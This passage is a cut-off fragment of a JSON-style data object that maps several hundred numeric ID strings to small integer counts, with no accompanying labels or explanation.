:2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1